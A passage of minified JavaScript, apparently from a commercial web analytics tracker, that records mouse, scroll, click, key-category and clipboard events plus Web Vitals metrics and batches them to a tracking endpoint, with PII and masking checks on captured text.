t.ts=this.Ji(),t}lu(){this.ke.setQueryParams({hlm:"true"}),this.sc=!0}sendLastMessageBeacon(){this.ke.removeQueryParams(["i"]),this.ke.setQueryParams(this.iu.getRequestParameters()),this.ke.setQueryParams(this.su.getRequestParameters()),this.ke.send(this.Ze.stringifyEvents()),this.ke.removeQueryParams(["hlm"]),this.sc=!1}sendEvents(){this.Ze.isEmpty()||(this.ke.removeQueryParams(["i"]),this.J.setQueryParams(this.iu.getRequestParameters()),this.J.setQueryParams(this.su.getRequestParameters()),this.J.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ke.stop(),this.vi.stop(),this.kr.stop(),this.Ft.stop(),this.ru.stop(),(t=this.tc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(n=this.Wi)===null||n===void 0||n.stop(),this.Ze.empty(),(o=this.nu)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(u=this.Xi)===null||u===void 0||u.stop()}au(){this.Es=$.now()}Ji(){return $.now()-this.Es}ou(){this.Ke.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.lu():t===Be.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.sc)&&this.sendLastMessageBeacon())})}Rb(t){try{(!this.Ze.isEmpty()||this.sc)&&this.ae.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!ho(t))||i!==void 0&&!gt(i))throw new ie(Sc[0]);let n=Cv.buildCustomEvent(t,e,i),o=ve.buildFromCustomEvent(n,this.$t);this.isStarted?this.ve(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),yn=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Pv=(()=>{class s extends yn{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Ib=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=se(t);return hn(i)&&csArray.prototype.indexOf.call(this.Ib,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var ud=(()=>{class s extends yn{constructor(t){super(),this.St=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),mh=65535,Ov=(()=>{let s;return function(r){function t(e){let i=se(e);if(!i||!Pt(i)||!ds(i.getBoundingClientRect)||!kt(e.pageX)||!kt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*mh),g=Math.round(c/d*mh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),Nv=(()=>{class s extends yn{constructor(t,e){super(),this.Ts=t,this.St=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Ov.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==ii.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=du(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.fu="");return e}}return s})(),dd=(()=>{class s extends yn{constructor(t,e){super(),this.St=t,this.zt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.zt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),yh=100,fd=(()=>{class s extends yn{constructor(t,e,i){super(),this.E=t,this.zt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Fb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Lc(n.parentElement)||un(n.parentElement)||this.zt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=yh)break;n=i.nextNode()}return!1}$b(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ci(csEventtarget.apply(t))){let i=this.$b(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Fb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),yh);n.length>0&&(e.text=n)}}return e}}return s})();function Mv(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new Nv(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Sr)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new Pv,new ud(r)),n}function Dv(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Sr)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new ud(r)),n}var kv=(()=>{class s extends oe{constructor(t,e){super(),this.ae=t,this.J=e,this.Mg=()=>{document.visibilityState==="visible"&&this.Dg()}}onStart(){this.Dg(),this.Uh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Dg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Uh(){document.addEventListener("visibilitychange",this.Mg)}jh(){document.removeEventListener("visibilitychange",this.Mg)}}return s})(),xv=(()=>{class s{constructor(t){this.Or=t}save(t){localStorage.setItem(this.Or,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Or)}recover(){let t=localStorage.getItem(this.Or);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.Or}; value:${t})`)}finally{this.clear()}return e}}return s})(),Lv=50,Vv=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Lv}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),Uv=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.St=e,this.Gt=i,this.zb=n,this.kg="select, select *, input, textarea",this.Gb="select, select *, input, textarea",this.xg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.qb="form",this.nc=150,this.Wb=400,this.Lg=!1,this.uo=Kr((o,c)=>this.scrollListener(o,c),this.nc),this.Vg=Kr(o=>this.resizeListener(o),this.nc),this.Yb=po(o=>this.mouseMoveListener(o),this.Wb),this.Xb=[{boundElement:window,type:"resize",listener:()=>this.Vg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.Yb(Og(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.Gt.on(this.Gb,o=>this.changeListener(o))},{type:"submit",listener:this.Gt.on(this.qb,o=>this.submitListener(o))}],this.Kb=[{boundElement:document,type:"mouseover",listener:this.Gt.on(this.xg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Gt.on(this.xg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Gt.on(this.kg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Gt.on(this.kg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Gt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Gt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Gt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Gt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Gt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.zi(o);break}},this.fe=new _r(this.Wl),this.Jh()}$i(t){if(so(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}zi(t){if(so(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.fe.observe(),this.$i(document),this.resizeListener()}stop(){this.zi(document),this.fe.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Vg.flushPending()}Bg(t){return csArray.prototype.some.call(this.zb,e=>e===t)}Hg(){return this.Gt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Bg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}jg(){let t=[];return csArray.prototype.push.call(t,...this.Xb),this.Gt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.Kb):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Bg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=ci(e);i&&(this.Lg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=ve.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:lr.COPY};this._e(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:lr.CUT};this._e(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:lr.PASTE};this._e(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Fg(t)};this._e(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Fg(t)};this._e(e)}Fg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}_e(t){uu(t)&&t.tgt!==ii.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Nt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Nt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Nt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Nt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Nt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Nt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),jv=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.Jb(e);break;case Yt.FLICK:this.Qb(t,e);break;case Yt.DRAG:this.Zb(t,e);break;default:break}}Jb(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ii.INVALID_ELEMENT&&this.j(i)}Zb(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}Qb(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.$g,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.$g)}}return s.$g="AnalysisGestureTracker",et([Nt()],s.prototype,"processGesture",null),s})();var Hv=(()=>{class s{constructor(){this.Zg=100,this.go=0,this.mo=Xt.documentHeight(),this.tm={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.vu(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.tm)}stop(){Lt(this.tm)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.vu(t);this.mo=i,this.go=e,this.j()}vu(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.uT(i);else{let n=this.dT(t);i=this.em(t,n),e=this.fT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.vu(e);(i>this.go||n>this.mo)&&(this.go=i,n>this.mo&&(this.mo=n),this.j())}uT(t){let e=Math.round(this.pT()/t*100);return Math.min(e,this.Zg)}pT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}fT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.em(t,e),o=Math.round(i/n*100);return Math.min(o,this.Zg)}dT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}em(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),Bv=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Fv=(()=>{class s{constructor(t){this.lc=t.performance}getRequestParameters(){if(this.gT())return{};let t=this.mT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}mT(){let t=this.lc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}gT(){return!(this.lc&&this.lc.timing&&this.lc.timing.loadEventEnd>0)}}return s})();var pd=-1,wr=s=>{addEventListener("pageshow",r=>{r.persisted&&(pd=r.timeStamp,s(r))},!0)},ps=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},al=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},cl=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},En=()=>{var r;let s=cl();return(r=s==null?void 0:s.activationStart)!=null?r:0},gs=(s,r=-1)=>{let t=cl(),e="navigate";return pd>=0?e="back-forward-cache":t&&(document.prerendering||En()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function ll(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var pc=class{constructor(){Os(this,"t");Os(this,"i",0);Os(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},Sn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},hl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,Eh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,lo=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,$v())},Sh=()=>{addEventListener("visibilitychange",lo,!0),addEventListener("prerenderingchange",lo,!0)},$v=()=>{removeEventListener("visibilitychange",lo,!0),removeEventListener("prerenderingchange",lo,!0)},gd=()=>{var s;if(ar<0){let r=En(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:Eh(),Sh(),wr(()=>{setTimeout(()=>{ar=Eh(),Sh()})})}return{get firstHiddenTime(){return ar}}},vo=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},vh=[1800,3e3],md=(s,r={})=>{vo(()=>{let t=gd(),e,i=gs("FCP"),n=Sn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-En(),0),i.entries.push(c),e(!0)))});n&&(e=ps(s,i,vh,r.reportAllChanges),wr(o=>{i=gs("FCP"),e=ps(s,i,vh,r.reportAllChanges),al(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},_h=[.1,.25],zv=(s,r={})=>{md(hl(()=>{let t,e=gs("CLS",0),i=ll(r,pc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=Sn("layout-shift",n);o&&(t=ps(s,e,_h,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.i=0,e=gs("CLS",0),t=ps(s,e,_h,r.reportAllChanges),al(()=>t())}),setTimeout(t))}))},yd=0,Na=1/0,Gn=0,Gv=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),Gn=Math.max(Gn,r.interactionId),yd=Gn?(Gn-Na)/7+1:0)},gc,wh=()=>{var s;return gc?yd:(s=performance.interactionCount)!=null?s:0},qv=()=>{"interactionCount"in performance||gc||(gc=Sn("event",Gv,{type:"event",buffered:!0,durationThreshold:0}))},Ah=0,mc=class{constructor(){Os(this,"u",[]);Os(this,"l",new Map);Os(this,"m");Os(this,"p")}v(){Ah=wh(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((wh()-Ah)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ed=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=hl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},bh=[200,500],Wv=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{var c;qv();let t,e=gs("INP"),i=ll(r,mc),n=u=>{Ed(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=Sn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ps(s,e,bh,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.v(),e=gs("INP"),t=ps(s,e,bh,r.reportAllChanges)}))})},yc=class{constructor(){Os(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Th=[2500,4e3],Yv=(s,r={})=>{vo(()=>{let t=gd(),e,i=gs("LCP"),n=ll(r,yc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-En(),0),i.entries=[d],e())},c=Sn("largest-contentful-paint",o);if(c){e=ps(s,i,Th,r.reportAllChanges);let u=hl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Ed(u),{capture:!0,once:!0});wr(d=>{i=gs("LCP"),e=ps(s,i,Th,r.reportAllChanges),al(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Rh=[800,1800],Ec=s=>{document.prerendering?vo(()=>Ec(s)):document.readyState!=="complete"?addEventListener("load",()=>Ec(s),!0):setTimeout(s)},Xv=(s,r={})=>{let t=gs("TTFB"),e=ps(s,t,Rh,r.reportAllChanges);Ec(()=>{let i=cl();i&&(t.value=Math.max(i.responseStart-En(),0),t.entries=[i],e(!0),wr(()=>{t=gs("TTFB",0),e=ps(s,t,Rh,r.reportAllChanges),e(!0)}))})},Kv=(()=>{class s{onFCP(t){try{md(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{zv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Yv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Xv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Wv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var Jv="csAnalysisEventsPersisted",Ch="v2/events",Sd=["submit"],Sc=["trackEvent"];var Qv=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.vt=e,this.M=i,this.it=n,this.Gt=o,this.S=c,this.L=u,this.Ft=d,this.pt=p,this.Bt=g,this.Y=_,this.zt=w,this.At=T,this.es=D,this.ss=V}init(){let t=new Vv,e=this.Bt.create(`${this.E.getTrackerUri()}/${Ch}`,"base64");this.Ur=this.PT(e),this.we=this.OT(t,this.Ur.getRecoveryStorage(),e),this.we.init(),this.Y.addListener(this.we),this.pt.addListener(this.we),this.S.register(Sd,()=>{}),this.S.register(Sc,i=>{if(!gt(i))throw new ie(Sc[0]);this.we.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Ur.start(),this.we.start(t)}onAfterNaturalPageView(){this.we.initStates()}onArtificialPageViewEnd(t){this.we.clearStates(!0),t&&(this.we.stop(),this.Ur.stop())}onAfterArtificialPageView(t){this.we.initStates(),t&&(this.we.start(),this.Ur.start()),this.we.collectInitialEvents()}onBeforeSessionRenewal(){this.we.clearStates(),this.we.stop(),this.Ur.stop()}onOptout(){this.we.stop(),this.Ur.stop()}OT(t,e,i){var n,o;let c=new Fv(window),u=new Hv,d=Mv(this.E,this.it,this.zt,this.es,this.ss),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new Uv(d,this.it,this.Gt,p),_=Dv(this.E,this.it,this.zt,this.es,this.ss),w=new jv(_,this.Ft),T=new Bv(new Kv),D=new ad,V,O,M,G=new nd(`${this.E.getTrackerUri()}/${Ch}`),B=new tn(this.vt,this.M),P,J,Q,at;return new Iv(this.E,g,w,u,c,t,G,B,this.L,e,T,D,i,d,V,O,M,P,J,Q,at)}PT(t){return new kv(new xv(Jv),t)}}return s})(),Zv=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!re(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Sd[0],[t.status,e],"SubmitTemplate")}}return s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.pm=!1,this.args=e}start(){this.pm||(this.onInit(),this.pm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),Ih="once per pageview",t_="always",e_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ih||t.frequency===t_:!0;return e&&i}return!1}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.So=this.args.frequency?this.args.frequency===Ih:!0,this.G=new 